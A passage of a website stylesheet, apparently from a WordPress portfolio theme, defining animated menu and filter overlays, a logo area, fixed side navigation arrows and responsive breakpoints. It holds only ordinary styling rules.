	-moz-transform: translateY(50px);
	-o-transform: translateY(50px);
	-ms-transform: translateY(50px);
	transform: translateY(50px);
	opacity: 0;
}

.menu-container .menu > ul > li:nth-child(2n + 2),
.filter-container .menu > ul > li:nth-child(2n + 2),
.menu-container .filter > ul > li:nth-child(2n + 2),
.filter-container .filter > ul > li:nth-child(2n + 2) {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.menu-container .menu > ul > li:nth-child(2),
.filter-container .menu > ul > li:nth-child(2),
.menu-container .filter > ul > li:nth-child(2),
.filter-container .filter > ul > li:nth-child(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(3),
.filter-container .menu > ul > li:nth-child(3),
.menu-container .filter > ul > li:nth-child(3),
.filter-container .filter > ul > li:nth-child(3) {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(4),
.filter-container .menu > ul > li:nth-child(4),
.menu-container .filter > ul > li:nth-child(4),
.filter-container .filter > ul > li:nth-child(4) {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(5),
.filter-container .menu > ul > li:nth-child(5),
.menu-container .filter > ul > li:nth-child(5),
.filter-container .filter > ul > li:nth-child(5) {
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(6),
.filter-container .menu > ul > li:nth-child(6),
.menu-container .filter > ul > li:nth-child(6),
.filter-container .filter > ul > li:nth-child(6) {
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(7),
.filter-container .menu > ul > li:nth-child(7),
.menu-container .filter > ul > li:nth-child(7),
.filter-container .filter > ul > li:nth-child(7) {
	-webkit-transition-delay: 0.6s;
	transition-delay: 0.6s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(8),
.filter-container .menu > ul > li:nth-child(8),
.menu-container .filter > ul > li:nth-child(8),
.filter-container .filter > ul > li:nth-child(8) {
	-webkit-transition-delay: 0.7s;
	transition-delay: 0.7s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(9),
.filter-container .menu > ul > li:nth-child(9),
.menu-container .filter > ul > li:nth-child(9),
.filter-container .filter > ul > li:nth-child(9) {
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(10),
.filter-container .menu > ul > li:nth-child(10),
.menu-container .filter > ul > li:nth-child(10),
.filter-container .filter > ul > li:nth-child(10) {
	-webkit-transition-delay: 0.9s;
	transition-delay: 0.9s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li > a,
.filter-container .menu > ul > li > a,
.menu-container .filter > ul > li > a,
.filter-container .filter > ul > li > a {
	text-transform: uppercase;
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-weight: 400;
	font-size: 2.4rem;
	line-height: 2.4rem;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

.menu-container .menu > ul > li > a:after,
.filter-container .menu > ul > li > a:after,
.menu-container .filter > ul > li > a:after,
.filter-container .filter > ul > li > a:after {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	position: absolute;
	background: #aeaeae;
	bottom: 0;
	left: 50%;
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	transform: translate3d(-50%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li > a:before,
.filter-container .menu > ul > li > a:before,
.menu-container .filter > ul > li > a:before,
.filter-container .filter > ul > li > a:before {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	background: #aeaeae;
	position: absolute;
	left: 50%;
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	transform: translate3d(-50%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li > a.selected:before,
.filter-container .menu > ul > li > a.selected:before,
.menu-container .filter > ul > li > a.selected:before,
.filter-container .filter > ul > li > a.selected:before {
	-webkit-transform: translate3d(-50%, 12px, 0) rotate(45deg);
	transform: translate3d(-50%, 12px, 0) rotate(45deg);
}

.menu-container .menu > ul > li > a.selected:after,
.filter-container .menu > ul > li > a.selected:after,
.menu-container .filter > ul > li > a.selected:after,
.filter-container .filter > ul > li > a.selected:after {
	-webkit-transform: translate3d(-50%, -13px, 0) rotate(-45deg);
	transform: translate3d(-50%, -13px, 0) rotate(-45deg);
}

.menu-container .menu > ul > li:hover > a,
.filter-container .menu > ul > li:hover > a,
.menu-container .filter > ul > li:hover > a,
.filter-container .filter > ul > li:hover > a {
	text-decoration: none;
}

.menu-container .menu > ul > li:hover > a:before,
.filter-container .menu > ul > li:hover > a:before,
.menu-container .filter > ul > li:hover > a:before,
.filter-container .filter > ul > li:hover > a:before {
	-webkit-transform: translate3d(-50%, 12px, 0) rotate(45deg);
	transform: translate3d(-50%, 12px, 0) rotate(45deg);
}

.menu-container .menu > ul > li:hover > a:after,
.filter-container .menu > ul > li:hover > a:after,
.menu-container .filter > ul > li:hover > a:after,
.filter-container .filter > ul > li:hover > a:after {
	-webkit-transform: translate3d(-50%, -13px, 0) rotate(-45deg);
	transform: translate3d(-50%, -13px, 0) rotate(-45deg);
}

.menu-container .menu > ul > li:hover ul,
.filter-container .menu > ul > li:hover ul,
.menu-container .filter > ul > li:hover ul,
.filter-container .filter > ul > li:hover ul {
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	opacity: 1;
	visibility: visible;
}

.menu-container .menu > ul > li.no-hovered,
.filter-container .menu > ul > li.no-hovered,
.menu-container .filter > ul > li.no-hovered,
.filter-container .filter > ul > li.no-hovered {
	opacity: 0.3;
}

.menu-container .menu > ul > li ul,
.filter-container .menu > ul > li ul,
.menu-container .filter > ul > li ul,
.filter-container .filter > ul > li ul {
	position: absolute;
	z-index: 2;
	top: 100%;
	left: 50%;
	width: 15rem;
	opacity: 0;
	visibility: hidden;
	background: #f2f2f2;
	list-style: none;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translate(-50%, 15px);
	-moz-transform: translate(-50%, 15px);
	-o-transform: translate(-50%, 15px);
	-ms-transform: translate(-50%, 15px);
	transform: translate(-50%, 15px);
}

.menu-container .menu > ul > li ul li,
.filter-container .menu > ul > li ul li,
.menu-container .filter > ul > li ul li,
.filter-container .filter > ul > li ul li {
	margin: 1rem 0;
	line-height: 1.8rem;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li ul li a,
.filter-container .menu > ul > li ul li a,
.menu-container .filter > ul > li ul li a,
.filter-container .filter > ul > li ul li a {
	text-transform: uppercase;
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-weight: 400;
	font-size: 1.8rem;
	line-height: 1.8rem;
}

.menu-container .menu > ul > li ul li a:hover,
.filter-container .menu > ul > li ul li a:hover,
.menu-container .filter > ul > li ul li a:hover,
.filter-container .filter > ul > li ul li a:hover {
	text-decoration: none;
}

.menu-container .menu > ul > li ul li.no-hovered,
.filter-container .menu > ul > li ul li.no-hovered,
.menu-container .filter > ul > li ul li.no-hovered,
.filter-container .filter > ul > li ul li.no-hovered {
	opacity: 0.3;
}

body.menu-is-open .menu-container {
	opacity: 1;
	visibility: visible;
}

body.filter-is-open .filter-container {
	opacity: 1;
	visibility: visible;
}

@media (max-width: 1200px) {
	.menu-container,
	.filter-container,
	.menu-container .menu,
	.filter-container .menu,
	.menu-container .filter,
	.filter-container .filter,
	.menu-container .social-icons-list,
	.filter-container .social-icons-list,
	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		padding-left: 10rem;
		padding-right: 10rem;
	}

	.menu-container .social-icons-list,
	.filter-container .social-icons-list {
		padding-bottom: 2rem;
	}

	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		padding-top: 1.5rem;
	}

	.menu-container .menu-additional-information p,
	.filter-container .menu-additional-information p,
	.menu-container .filter-additional-information p,
	.filter-container .filter-additional-information p {
		font-size: 1.6rem;
		line-height: 1.6rem;
	}

	.menu-container .menu-additional-information p:after,
	.filter-container .menu-additional-information p:after,
	.menu-container .filter-additional-information p:after,
	.filter-container .filter-additional-information p:after {
		margin: 0 1rem;
	}

	.menu-container .menu-icon,
	.filter-container .menu-icon {
		left: 7rem;
	}

	.menu-container .menu-icon.menu-icon-02,
	.filter-container .menu-icon.menu-icon-02 {
		right: 7rem;
	}

}

@media (max-width: 1030px) {
	.projects-list figure figcaption .divimage {
		/*display: none;*/
	}

	.menu-container,
	.filter-container,
	.menu-container .menu,
	.filter-container .menu,
	.menu-container .filter,
	.filter-container .filter,
	.menu-container .social-icons-list,
	.filter-container .social-icons-list,
	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		padding-left: 2rem;
		padding-right: 2rem;
	}

	.menu-container .social-icons-list,
	.filter-container .social-icons-list {
		padding-bottom: 2rem;
	}

	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		display: none;
	}

	.menu-container .menu,
	.filter-container .menu,
	.menu-container .filter,
	.filter-container .filter {
		margin-top: 2rem;
	}

	.menu-container .menu-icon,
	.filter-container .menu-icon {
		top: 4.6rem;
		margin-top: 0;
		left: 50%;
		margin-left: -1.5rem;
	}

	.menu-container .menu-icon.menu-icon-02,
	.filter-container .menu-icon.menu-icon-02 {
		display: none;
	}

	.project-single-feature-video {
		margin-top: 57px;
	}

}

@media (max-width: 800px) {
	.menu-container .menu > ul > li,
	.filter-container .menu > ul > li,
	.menu-container .filter > ul > li,
	.filter-container .filter > ul > li {
		display: block;
		margin: 30px 0;
		-webkit-transform: translateY(0) !important;
		-moz-transform: translateY(0) !important;
		-o-transform: translateY(0) !important;
		-ms-transform: translateY(0) !important;
		transform: translateY(0) !important;
	}

	.menu-container .menu > ul > li > a,
	.filter-container .menu > ul > li > a,
	.menu-container .filter > ul > li > a,
	.filter-container .filter > ul > li > a {
		font-weight: 400;
		/*font-size: 1.8rem;*/
		line-height: 1.8rem;
		position: relative;
	}

	.menu-container .menu > ul > li > a:after,
	.filter-container .menu > ul > li > a:after,
	.menu-container .filter > ul > li > a:after,
	.filter-container .filter > ul > li > a:after {
		top: 0;
	}

	.menu-container .menu > ul > li > a:before,
	.filter-container .menu > ul > li > a:before,
	.menu-container .filter > ul > li > a:before,
	.filter-container .filter > ul > li > a:before {
		bottom: 0;
	}

	.menu-container .menu > ul > li > a.selected:before,
	.filter-container .menu > ul > li > a.selected:before,
	.menu-container .filter > ul > li > a.selected:before,
	.filter-container .filter > ul > li > a.selected:before {
		width: 45px;
		-webkit-transform: translate3d(-50%, -13px, 0) rotate(45deg);
		transform: translate3d(-50%, -13px, 0) rotate(45deg);
	}

	.menu-container .menu > ul > li > a.selected:after,
	.filter-container .menu > ul > li > a.selected:after,
	.menu-container .filter > ul > li > a.selected:after,
	.filter-container .filter > ul > li > a.selected:after {
		width: 45px;
		-webkit-transform: translate3d(-50%, 10px, 0) rotate(-45deg);
		transform: translate3d(-50%, 10px, 0) rotate(-45deg);
	}

	.menu-container .menu > ul > li:hover > a:before,
	.filter-container .menu > ul > li:hover > a:before,
	.menu-container .filter > ul > li:hover > a:before,
	.filter-container .filter > ul > li:hover > a:before {
		width: 45px;
		-webkit-transform: translate3d(-50%, -13px, 0) rotate(45deg);
		transform: translate3d(-50%, -13px, 0) rotate(45deg);
	}

	.menu-container .menu > ul > li:hover > a:after,
	.filter-container .menu > ul > li:hover > a:after,
	.menu-container .filter > ul > li:hover > a:after,
	.filter-container .filter > ul > li:hover > a:after {
		width: 45px;
		-webkit-transform: translate3d(-50%, 10px, 0) rotate(-45deg);
		transform: translate3d(-50%, 10px, 0) rotate(-45deg);
	}

	.menu-container .menu > ul > li ul li,
	.filter-container .menu > ul > li ul li,
	.menu-container .filter > ul > li ul li,
	.filter-container .filter > ul > li ul li {
		line-height: 1.3rem;
	}

	.menu-container .menu > ul > li ul li a,
	.filter-container .menu > ul > li ul li a,
	.menu-container .filter > ul > li ul li a,
	.filter-container .filter > ul > li ul li a {
		font-size: 1.3rem;
		line-height: 1.3rem;
	}

}

/*------------------------------------------------------------------
[3.3. Site Logo]
*/

.logo-area {
	text-align: center;
	position: absolute;
	z-index: 2;
	top: 0;
	width: 100%;
}

.logo-area .logo {
	display: inline-block;
	min-height: 80px;
	background: #e9f9ff;
	padding: 3rem 5.5rem;
	line-height: 0;
}

.logo-area .logo a {
	display: block;
	min-height: 20px;
	font-family: "Playfair Display", serif;
	font-weight: 400;
	font-size: 25px;
	letter-spacing: 12px;
	line-height: 20px;
	text-decoration: none;
	text-transform: uppercase;
	text-indent: 12px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.logo-area .logo img {
	/*max-height: 2.5rem;*/
	/*max-width: 14rem;*/
}

@media (min-width: 1030px) {
	.logo-area.logo-fixed {
		position: fixed;
		top: 50%;
		left: 50%;
		width: auto;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.logo-area.logo-fixed .logo {
		background: none;
		padding: 0;
	}

	.projects-list {
		margin-top: -12rem !important;
		margin-top: -120px !important;
	}

}

.left-fixed-side,
.right-fixed-side {
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition:	opacity .3s ease-in-out;
	-ms-transition:	 opacity .3s ease-in-out;
	-o-transition:	  opacity .3s ease-in-out;
	transition:		 opacity .3s ease-in-out;
}

.post-type-archive-work .left-fixed-side,
.post-type-archive-work .right-fixed-side,
.page-template-default .left-fixed-side {
	opacity: 1;
}

.left-fixed-side.fade-in,
.right-fixed-side.fade-in {
	opacity: 1;
}

.left-fixed-side {
	position: fixed;
	top: 0;
	z-index: 3;
	left: 0;
	height: 100%;
	display: table;
	left: 14rem;
}

.left-fixed-side .vertical-align-center {
	display: table-cell;
	vertical-align: middle;
}

.left-fixed-side .menu-button {
	width: 3rem;
	display: block;
	position: relative;
}

.left-fixed-side .menu-button .arrow-up {
	text-align: center;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	width: 3rem;
	height: 3.5rem;
	display: block;
	top: -4.5rem;
}

.left-fixed-side .menu-button .arrow-up:hover {
	text-decoration: none;
}

.left-fixed-side .menu-button .arrow-up * {
	display: inline-block;
}

.left-fixed-side .menu-button .arrow-up .line {
	width: 2px;
	height: 2rem;
	background: #191919;
	line-height: 0;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .arrow-up .triangle {
	display: block;
	width: 100%;
	line-height: 0;
	height: 1rem;
}

.left-fixed-side .menu-button .arrow-up .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: -1.1rem;
	border-width: 0 5px 10px 5px;
	border-color: transparent transparent #191919 transparent;
	border-style: solid;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .arrow-up.active {
	visibility: visible;
	opacity: 1;
}

.left-fixed-side .menu-button .arrow-left {
	text-align: center;
	position: absolute;
	width: 3.5rem;
	height: 2rem;
	display: block;
	left: -4.5rem;
	top: -0.2rem;
}

.left-fixed-side .menu-button .arrow-left:hover {
	text-decoration: none;
}

.left-fixed-side .menu-button .arrow-left * {
	display: inline-block;
}

.left-fixed-side .menu-button .arrow-left .line {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	width: 2rem;
	height: 2px;
	background: #191919;
	line-height: 0;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-left .triangle {
	display: inline-block;
	line-height: 0;
	height: 1rem;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-left .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 4px;
	display: block;
	border-width: 5px 10px 5px 0;
	border-color: transparent #191919 transparent transparent;
	border-style: solid;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .arrow-right {
	text-align: center;
	position: absolute;
	width: 3.5rem;
	height: 2rem;
	display: block;
	right: -4.5rem;
	top: -0.2rem;
}

.left-fixed-side .menu-button .arrow-right:hover {
	text-decoration: none;
}

.left-fixed-side .menu-button .arrow-right * {
	display: inline-block;
}

.left-fixed-side .menu-button .arrow-right .line {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	width: 2rem;
	height: 2px;
	background: #191919;
	line-height: 0;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-right .triangle {
	display: inline-block;
	line-height: 0;
	height: 1rem;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-right .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 4px;
	display: block;
	border-width: 5px 0 5px 10px;
	border-color: transparent transparent transparent #191919;
	border-style: solid;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .menu-icon {
	height: 1.9rem;
}

.left-fixed-side .menu-button .menu-icon span {
	height: 3px;
	width: 100%;
	display: block;
	margin-bottom: 5px;
	background: #191919;
	position: relative;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.left-fixed-side .menu-button .menu-icon span:nth-child(2) {
	opacity: 1;
}

.left-fixed-side .menu-button .menu-icon span:last-child {
	margin-bottom: 0;
}

.left-fixed-side .menu-button .menu-icon.active span:last-child {
	margin-bottom: 0;
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: -8px;
}

.left-fixed-side .menu-button .menu-icon.active span:first-child {
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 8px;
}

.left-fixed-side .menu-button .menu-icon.active span:nth-child(2) {
	opacity: 0;
}

.left-fixed-side .menu-button.light-layout .vertical-letter {
	color: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-up .line {
	background: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-up .triangle:after {
	border-color: transparent transparent #fff transparent;
}

.left-fixed-side .menu-button.light-layout .arrow-left .line {
	background: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-left .triangle:after {
	border-color: transparent #fff transparent transparent;
}

.left-fixed-side .menu-button.light-layout .arrow-right .line {
	background: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-right .triangle:after {
	border-color: transparent transparent transparent #fff;
}

.left-fixed-side .menu-button.light-layout .menu-icon span {
	background: #fff;
}

.left-fixed-side .vertical-letter {
	width: 16px;
	margin-left: 5px;
	word-wrap: break-word;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	font-size: 2.1rem;
	color: #191919;
	line-height: 2.5rem;
	text-align: center;
	display: block;
	text-transform: uppercase;
}

.right-fixed-side .vertical-letter {
	opacity: .4;
}

.right-fixed-side .filter-icon .vertical-letter {
	opacity: 1;
}

.left-fixed-side .text {
	position: absolute;
	top: 100%;
	width: 3rem;
	padding: 0 5px;
	margin-left: 0;
	padding-top: 2rem;
}

.left-fixed-side .text > span {
	visibility: hidden;
	opacity: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-o-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
}

.left-fixed-side .text.text-appear > span {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.left-fixed-side .text.text-appear > span:nth-child(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(3) {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(4) {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(5) {
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(6) {
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(7) {
	-webkit-transition-delay: 0.6s;
	transition-delay: 0.6s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(8) {
	-webkit-transition-delay: 0.7s;
	transition-delay: 0.7s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(9) {
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(10) {
	-webkit-transition-delay: 0.9s;
	transition-delay: 0.9s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(11) {
	-webkit-transition-delay: 1s;
	transition-delay: 1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(12) {
	-webkit-transition-delay: 1.1s;
	transition-delay: 1.1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(13) {
	-webkit-transition-delay: 1.2s;
	transition-delay: 1.2s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(14) {
	-webkit-transition-delay: 1.3s;
	transition-delay: 1.3s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(15) {
	-webkit-transition-delay: 1.4s;
	transition-delay: 1.4s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .title-page {
	position: absolute;
	top: 13%;
}

.right-fixed-side {
	position: fixed;
	top: 0;
	z-index: 3;
	right: 0;
	height: 100%;
	display: table;
	/*padding-right: 14rem;*/
}

.right-fixed-side .filter-icon {
	cursor: pointer;
